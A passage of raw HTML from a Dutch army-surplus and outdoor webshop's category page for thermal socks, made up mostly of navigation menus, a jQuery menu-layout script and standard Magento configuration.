slaapkussens</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/hangmatten-en-toebehoren.html" ><span>Hangmatten en toebehoren</span></a></li><li  class="level1 nav-5-12 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren.html" ><span>Tenten en toebehoren</span></a><ul class="level1 submenu"><li  class="level2 nav-5-12-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/1-persoons-tenten.html" ><span>1 persoons tenten</span></a></li><li  class="level2 nav-5-12-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/2-persoons-tenten.html" ><span>2 persoons tenten</span></a></li><li  class="level2 nav-5-12-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/3-persoons-tenten.html" ><span>3 persoons tenten</span></a></li><li  class="level2 nav-5-12-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/4-persoons-tenten.html" ><span>4+ persoons tenten</span></a></li><li  class="level2 nav-5-12-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/originele-legertenten-defensie.html" ><span>Originele legertenten Defensie</span></a></li><li  class="level2 nav-5-12-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/tentstokken.html" ><span>Tentstokken</span></a></li><li  class="level2 nav-5-12-7 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/haringen-elastieken-en-scheerlijnen.html" ><span>Haringen, elastieken en scheerlijnen</span></a></li><li  class="level2 nav-5-12-8 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/grondzeilen.html" ><span>(Onder) grondzeilen</span></a></li><li  class="level2 nav-5-12-9 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/tent-accessoires.html" ><span>Tent accessoires</span></a></li><li  class="level2 nav-5-12-10 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/tenten-en-toebehoren/tent-onderhoud.html" ><span>Tent onderhoud</span></a></li></ul></li><li  class="level1 nav-5-13 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken.html" ><span>Tarpen en schaduwdoeken</span></a><ul class="level1 submenu"><li  class="level2 nav-5-13-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken/tarpen.html" ><span>Tarpen</span></a></li><li  class="level2 nav-5-13-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken/schaduw-doeken-en-netten.html" ><span>Schaduw doeken en netten</span></a></li><li  class="level2 nav-5-13-3 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/tarpen-en-schaduwdoeken/tarp-toebehoren.html" ><span>Tarp toebehoren</span></a></li></ul></li><li  class="level1 nav-5-14 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/tafels.html" ><span>Tafels</span></a></li><li  class="level1 nav-5-15 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/stoelen-en-krukjes.html" ><span>Stoelen en krukjes</span></a></li><li  class="level1 nav-5-16 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting.html" ><span>Verlichting</span></a><ul class="level1 submenu"><li  class="level2 nav-5-16-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/zaklampen.html" ><span>Zaklampen</span></a></li><li  class="level2 nav-5-16-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/tent-lampen.html" ><span>Tent lampen</span></a></li><li  class="level2 nav-5-16-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/hoofdlampen.html" ><span>Hoofdlampen</span></a></li><li  class="level2 nav-5-16-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/breekstaafjes.html" ><span>Breekstaafjes</span></a></li><li  class="level2 nav-5-16-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/stormlampen.html" ><span>Stormlampen</span></a></li><li  class="level2 nav-5-16-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/kaars-lampjes.html" ><span>Kaars lampjes</span></a></li><li  class="level2 nav-5-16-7 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/verlichting/overige-verlichting.html" ><span>Overige verlichting</span></a></li></ul></li><li  class="level1 nav-5-17 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing.html" ><span>Wassen en verfrissing</span></a><ul class="level1 submenu"><li  class="level2 nav-5-17-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/handdoeken.html" ><span>Handdoeken</span></a></li><li  class="level2 nav-5-17-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/chemisch-toilet.html" ><span>Chemisch toilet</span></a></li><li  class="level2 nav-5-17-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/toilettassen.html" ><span>Toilettassen</span></a></li><li  class="level2 nav-5-17-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/wassen-en-verfrissing/diversen.html" ><span>Diversen</span></a></li></ul></li><li  class="level1 nav-5-18 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei.html" ><span>Eet en drink gerei</span></a><ul class="level1 submenu"><li  class="level2 nav-5-18-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/bestek.html" ><span>Bestek</span></a></li><li  class="level2 nav-5-18-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/borden.html" ><span>Borden</span></a></li><li  class="level2 nav-5-18-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/mokken.html" ><span>Mokken</span></a></li><li  class="level2 nav-5-18-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/drink-en-thermosflessen.html" ><span>Drink en thermosflessen</span></a></li><li  class="level2 nav-5-18-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/platvink-zakflesje.html" ><span>Platvink, zakflesje</span></a></li><li  class="level2 nav-5-18-6 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/eet-en-drink-gerei/eetblikken.html" ><span>Eetblikken</span></a></li></ul></li><li  class="level1 nav-5-19 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel.html" ><span>Voedsel</span></a><ul class="level1 submenu"><li  class="level2 nav-5-19-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/energie-repen-biskwies-en-dergelijke.html" ><span>Energie repen, biskwies en dergelijke</span></a></li><li  class="level2 nav-5-19-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/travellunch-vriesdroog-maaltijden.html" ><span>Travellunch / vriesdroog maaltijden</span></a></li><li  class="level2 nav-5-19-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/voedsel-in-blik.html" ><span>Voedsel in blik</span></a></li><li  class="level2 nav-5-19-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/maaltijden-in-zakje-kant-en-klaar.html" ><span>Maaltijden in zakje kant en klaar</span></a></li><li  class="level2 nav-5-19-5 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/voedsel/mre-s-en-24-uurs-pakketten.html" ><span>MRE&#039;s en 24 uurs pakketten</span></a></li></ul></li><li  class="level1 nav-5-20 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden.html" ><span>Kook benodigheden</span></a><ul class="level1 submenu"><li  class="level2 nav-5-20-1 category-item first parent"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren.html" ><span>Kook apparatuur en toebehoren</span></a><ul class="level2 submenu"><li  class="level3 nav-5-20-1-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/gas-branders-en-kooktoestellen.html" ><span>Gas branders en kooktoestellen</span></a></li><li  class="level3 nav-5-20-1-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/benzine-branders.html" ><span>Benzine branders</span></a></li><li  class="level3 nav-5-20-1-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/spiritus-branders.html" ><span>Spiritus branders</span></a></li><li  class="level3 nav-5-20-1-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-apparatuur-en-toebehoren/esbit-en-nood-branders.html" ><span>Esbit en nood branders</span></a></li></ul></li><li  class="level2 nav-5-20-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/gasbusjes-en-brandstof.html" ><span>Gasbusjes en brandstof</span></a></li><li  class="level2 nav-5-20-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/kook-hapjes-en-steelpannen.html" ><span>Kook, hapjes en steelpannen</span></a></li><li  class="level2 nav-5-20-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/fluitketels.html" ><span>Fluitketels en koffie kannen</span></a></li><li  class="level2 nav-5-20-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/barbeques.html" ><span>Barbeques</span></a></li><li  class="level2 nav-5-20-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/gamelllen.html" ><span>Gamellen</span></a></li><li  class="level2 nav-5-20-7 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/vuurmakers-firesteels-en-lucifers.html" ><span>Vuurmakers, firesteels en lucifers</span></a></li><li  class="level2 nav-5-20-8 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/kook-benodigheden/overige-kook-accessoires.html" ><span>Overige kook accessoires</span></a></li></ul></li><li  class="level1 nav-5-21 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/emmers-teiltjes-en-jerrycans.html" ><span>Emmers, teiltjes en jerrycans</span></a></li><li  class="level1 nav-5-22 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding.html" ><span>Klamboes, muskieten netten en bestrijding</span></a><ul class="level1 submenu"><li  class="level2 nav-5-22-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/klamboes-en-muskieten-netten.html" ><span>Klamboes en muskieten netten</span></a></li><li  class="level2 nav-5-22-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/hoofd-muskieten-netjes.html" ><span>Hoofd muskieten netjes</span></a></li><li  class="level2 nav-5-22-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/muskieten-tentjes.html" ><span>Muskieten tentjes</span></a></li><li  class="level2 nav-5-22-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/klamboes-muskieten-netten-en-bestrijding/persoonlijke-muskieten-bestrijding.html" ><span>Persoonlijke muskieten bestrijding</span></a></li></ul></li><li  class="level1 nav-5-23 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/ehbo-setjes-en-persoonlijke-verzorging.html" ><span>EHBO setjes en persoonlijke verzorging</span></a></li><li  class="level1 nav-5-24 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/touw-en-bevestigings-artikelen.html" ><span>Touw en bevestigings artikelen</span></a></li><li  class="level1 nav-5-25 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/afdekzeil-camouflage.html" ><span>Afdek zeil</span></a></li><li  class="level1 nav-5-26 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/kompassen.html" ><span>Kompassen</span></a></li><li  class="level1 nav-5-27 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden.html" ><span>Survival benodigheden</span></a><ul class="level1 submenu"><li  class="level2 nav-5-27-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/survival-kits.html" ><span>Survival kits</span></a></li><li  class="level2 nav-5-27-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/nood-en-overige-fluiten.html" ><span>Nood en overige fluiten</span></a></li><li  class="level2 nav-5-27-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/nood-dekens-en-warmhoud-spul.html" ><span>Nood dekens en warmhoud spul</span></a></li><li  class="level2 nav-5-27-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/survival-benodigheden/diverse-survival-benodigheden.html" ><span>Diverse survival benodigheden</span></a></li></ul></li><li  class="level1 nav-5-28 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/waterkluizen.html" ><span>Waterkluizen</span></a></li><li  class="level1 nav-5-29 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/sloten.html" ><span>Sloten</span></a></li><li  class="level1 nav-5-30 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/waterfilters-en-tabletten.html" ><span>Waterfilters en tabletten</span></a></li><li  class="level1 nav-5-31 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/verwarming.html" ><span>Verwarming</span></a></li><li  class="level1 nav-5-32 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/reparatie-en-onderhoud.html" ><span>Reparatie en onderhoud</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://douwesdump.nl/gebruiksartikelen.html"  class="level-top" ><span>Gebruiksartikelen</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://douwesdump.nl/gebruiksartikelen/kunststof-kisten.html" ><span>Kunststof kisten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/metalen-kisten.html" ><span>Metalen kisten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/camoflage-netten.html" ><span>Camoflage netten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/gasmaskers-en-toebehoren.html" ><span>Gasmaskers en toebehoren</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/parachutes.html" ><span>Parachutes</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://douwesdump.nl/gebruiksartikelen/legerstof.html" ><span>Legerstof</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://douwesdump.nl/gebruiksartikelen/diverse-dump-artikelen.html" ><span>Diverse Dump artikelen</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://douwesdump.nl/overige.html"  class="level-top" ><span>Overige</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://douwesdump.nl/overige/verf.html" ><span>Verf</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://douwesdump.nl/overige/verf/spuitbusjes-150-ml.html" ><span>Spuitbusjes 150 ml.</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://douwesdump.nl/overige/verf/spuitbussen-400-ml.html" ><span>Spuitbussen 400 ml.</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://douwesdump.nl/overige/verf/verf-blikken.html" ><span>Verf blikken</span></a></li><li  class="level2 nav-7-1-4 category-item last"><a href="https://douwesdump.nl/overige/verf/verf-toebehoren.html" ><span>Verf toebehoren</span></a></li></ul></li><li  class="level1 nav-7-2 category-item"><a href="https://douwesdump.nl/overige/magneetvissen.html" ><span>Magneetvissen</span></a></li><li  class="level1 nav-7-3 category-item parent"><a href="https://douwesdump.nl/overige/schietsport.html" ><span>Schietsport</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://douwesdump.nl/overige/schietsport/4-5-munitie.html" ><span>4.5 Munitie</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://douwesdump.nl/overige/schietsport/5-5-munitie.html" ><span>5.5 Munitie</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://douwesdump.nl/overige/schietsport/6-35-munitie.html" ><span>6.35 Munitie</span></a></li><li  class="level2 nav-7-3-4 category-item"><a href="https://douwesdump.nl/overige/schietsport/schietkaarten.html" ><span>Schietkaarten</span></a></li><li  class="level2 nav-7-3-5 category-item"><a href="https://douwesdump.nl/overige/schietsport/schietkasten-en-bb-targets.html" ><span>Schietkasten en BB targets</span></a></li><li  class="level2 nav-7-3-6 category-item"><a href="https://douwesdump.nl/overige/schietsport/alarmpistolen-en-toebehoren.html" ><span>Alarmpistolen en toebehoren</span></a></li><li  class="level2 nav-7-3-7 category-item"><a href="https://douwesdump.nl/overige/schietsport/co2-patronen.html" ><span>CO2 patronen</span></a></li><li  class="level2 nav-7-3-8 category-item"><a href="https://douwesdump.nl/overige/schietsport/richtkijkers-en-toebehoren.html" ><span>Richtkijkers en toebehoren</span></a></li><li  class="level2 nav-7-3-9 category-item last"><a href="https://douwesdump.nl/overige/schietsport/wapen-onderhoud.html" ><span>Wapen onderhoud</span></a></li></ul></li><li  class="level1 nav-7-4 category-item parent"><a href="https://douwesdump.nl/overige/airsoft.html" ><span>Airsoft</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 category-item first"><a href="https://douwesdump.nl/overige/airsoft/bbs.html" ><span>BB&#039;s</span></a></li><li  class="level2 nav-7-4-2 category-item"><a href="https://douwesdump.nl/overige/airsoft/airsoft-maskers.html" ><span>Airsoft maskers</span></a></li><li  class="level2 nav-7-4-3 category-item"><a href="https://douwesdump.nl/overige/airsoft/airsoft-brillen.html" ><span>Airsoft brillen</span></a></li><li  class="level2 nav-7-4-4 category-item"><a href="https://douwesdump.nl/overige/airsoft/airsoft-gas.html" ><span>Airsoft gas</span></a></li><li  class="level2 nav-7-4-5 category-item"><a href="https://douwesdump.nl/overige/airsoft/onderhoud.html" ><span>Onderhoud</span></a></li><li  class="level2 nav-7-4-6 category-item"><a href="https://douwesdump.nl/overige/airsoft/diversen-airsoft.html" ><span>Diversen Airsoft</span></a></li><li  class="level2 nav-7-4-7 category-item last"><a href="https://douwesdump.nl/overige/airsoft/airsoft-helmen.html" ><span>Airsoft helmen</span></a></li></ul></li><li  class="level1 nav-7-5 category-item parent"><a href="https://douwesdump.nl/overige/gadgets.html" ><span>Gadgets</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 category-item first"><a href="https://douwesdump.nl/overige/gadgets/sleutelhangers-en-lanyards.html" ><span>Sleutelhangers en lanyards</span></a></li><li  class="level2 nav-7-5-2 category-item"><a href="https://douwesdump.nl/overige/gadgets/aanstekers.html" ><span>Aanstekers</span></a></li><li  class="level2 nav-7-5-3 category-item"><a href="https://douwesdump.nl/overige/gadgets/dog-tags-kettingen-en-sieraden.html" ><span>Dog Tags, kettingen en sieraden</span></a></li><li  class="level2 nav-7-5-4 category-item"><a href="https://douwesdump.nl/overige/gadgets/flesopener.html" ><span>Flesopeners</span></a></li><li  class="level2 nav-7-5-5 category-item"><a href="https://douwesdump.nl/overige/gadgets/diversen.html" ><span>Diversen</span></a></li><li  class="level2 nav-7-5-6 category-item last"><a href="https://douwesdump.nl/overige/gadgets/leverpastei-dekseltjes.html" ><span>Leverpastei dekseltjes</span></a></li></ul></li><li  class="level1 nav-7-6 category-item"><a href="https://douwesdump.nl/overige/zippo-s.html" ><span>Zippo&#039;s</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://douwesdump.nl/overige/knuppels.html" ><span>Honkbal knuppels en ballen</span></a></li><li  class="level1 nav-7-8 category-item parent"><a href="https://douwesdump.nl/overige/vlaggen.html" ><span>Vlaggen</span></a><ul class="level1 submenu"><li  class="level2 nav-7-8-1 category-item first"><a href="https://douwesdump.nl/overige/vlaggen/steden-provincies-en-landen-vlaggen.html" ><span>Steden, provincies en landen vlaggen</span></a></li><li  class="level2 nav-7-8-2 category-item last"><a href="https://douwesdump.nl/overige/vlaggen/fun-army-vlaggen.html" ><span>Fun / Army vlaggen</span></a></li></ul></li><li  class="level1 nav-7-9 category-item"><a href="https://douwesdump.nl/overige/fietstassen.html" ><span>Fietstassen</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://douwesdump.nl/overige/batterijen.html" ><span>Batterijen</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://douwesdump.nl/overige/dekens.html" ><span>Dekens</span></a></li><li  class="level1 nav-7-12 category-item parent"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten.html" ><span>Borden, platen en nummerplaten</span></a><ul class="level1 submenu"><li  class="level2 nav-7-12-1 category-item first"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten/borden-metalen-platen-en-posters.html" ><span>Borden en posters</span></a></li><li  class="level2 nav-7-12-2 category-item"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten/metalen-platen.html" ><span>Metalen platen</span></a></li><li  class="level2 nav-7-12-3 category-item last"><a href="https://douwesdump.nl/overige/borden-platen-en-nummerplaten/nummerplaten.html" ><span>Nummerplaten</span></a></li></ul></li><li  class="level1 nav-7-13 category-item"><a href="https://douwesdump.nl/overige/modelbouw.html" ><span>Modelbouw</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://douwesdump.nl/overige/tegoed-kado-bon.html" ><span>Tegoed / kado bon</span></a></li><li  class="level1 nav-7-15 category-item last"><a href="https://douwesdump.nl/overige/aanbiedingen.html" ><span>AANBIEDINGEN</span></a></li></ul></li>            </ul>
</nav>


<script type="text/javascript">
	require(['jquery', 'jquery/ui'], function($){ 
		$(document).ready(function() {


			var subcolumns = 3;
			var mcount = 0;
                        var sepDiv = '</div><div class="subsub">';
			$("ul.level0.submenu").each(function() {
				var elm = $(this);
				var nili = elm.children("li").length;
                                mcount = mcount + 1;
				if (nili > subcolumns) {
					var nirow = Math.ceil(nili / subcolumns);
					elm.wrapInner('<div class="subsub"></div>');


var secondLi = elm.find('div > li:nth-child(' + (nirow + nirow + 1) + ')');
var detachedLis = secondLi.nextAll().addBack();
var secondDiv = $('<div class="subsub"></div>');
secondLi.parent().after(secondDiv);
secondDiv.append(detachedLis);

var firstLi = elm.find('div > li:nth-child(' + (nirow + 1) + ')');
detachedLis = firstLi.nextAll().addBack();
var firstDiv = $('<div class="subsub"></div>');
firstLi.parent().after(firstDiv);
firstDiv.append(detachedLis);



/*
					var firstLi = ulObject.find('div > li:nth-child(' + nirow + ')');
					var detachedLis = firstLi.nextAll().addBack();
					firstLi.before('</div><div>');
					firstLi.parent().next('div').append(detachedLis);


                                        var secondLi = ulObject.find('div > li:nth-child(' + (nirow + nirow + 1) + ');
                                        detachedLis = secondLi.nextAll().addBack();
                                        secondLi.before('</div><div>');
                                        secondLi.parent().next('div').append(detachedLis);
 */
				}
			});


			var hTimer = 0;
			$('li.level1.parent').hover(function() {
				var elm = $(this);
                                clearTimeout(hTimer);
				hTimer = setTimeout(function() {
					elm.addClass('hovered-open');
				},750);
			}, function(){
                                clearTimeout(hTimer);
			});
                        $('li.level2.parent').hover(function() {
                                var elm = $(this);
                                clearTimeout(hTimer);
                                hTimer = setTimeout(function() {
                                        elm.addClass('hovered-open');
                                },750);
                        });
			$('ul.level0').on('click', 'li.level1.parent.hovered-open > a', function(e) {
				e.preventDefault();
				e.stopPropagation();
				clearTimeout(hTimer);
                                var elm = $(this).parent('li.level1');
                                elm.removeClass('hovered-open');
                        });
                        $('ul.level0').on('click', 'li.level2.parent.hovered-open > a', function(e) {
                                e.preventDefault();
                                e.stopPropagation();
                                clearTimeout(hTimer);
                                var elm = $(this).parent('li.level2');
                                elm.removeClass('hovered-open');
			});
			$('ul.level0').on('mouseleave', function(){
				$('ul.level0 li').each(function(){
					$(this).removeClass('hovered-open');
				});
			});

		});
	});
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Producten&#x20;vergelijken"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Producten vergelijken        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div class="top-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://douwesdump.nl/"
                   title="Ga naar homepagina">
                    Home                </a>
                        </li>
                    <li class="item category4">
                            <a href="https://douwesdump.nl/kleding.html"
                   title="">
                    Kleding                </a>
                        </li>
                    <li class="item category315">
                            <a href="https://douwesdump.nl/kleding/sokken.html"
                   title="">
                    Sokken                </a>
                        </li>
                    <li class="item category318">
                            <strong>Thermosokken</strong>
                        </li>
            </ul>
</div>
<div class="back_button_desktop">
    <button onclick="window.history.back()" >Terug</button>
</div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Thermosokken</span>    </h1>
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="1YtHLyc6F5JavQgJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/douwesdump.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/douwesdump.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/douwesdump.nl\/","customerLoginUrl":"https:\/\/douwesdump.nl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"settings":{"siteKey":"6LdzCiEfAAAAAJTPoup8XjOEjnHZdsXTV_5Lb4-F","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":false,"sendfriend":true}}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdouwesdump.nl\u002Fstatic\u002Fversion1745319695\u002Ffrontend\u002FDouwesdump\u002Fdesktop\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-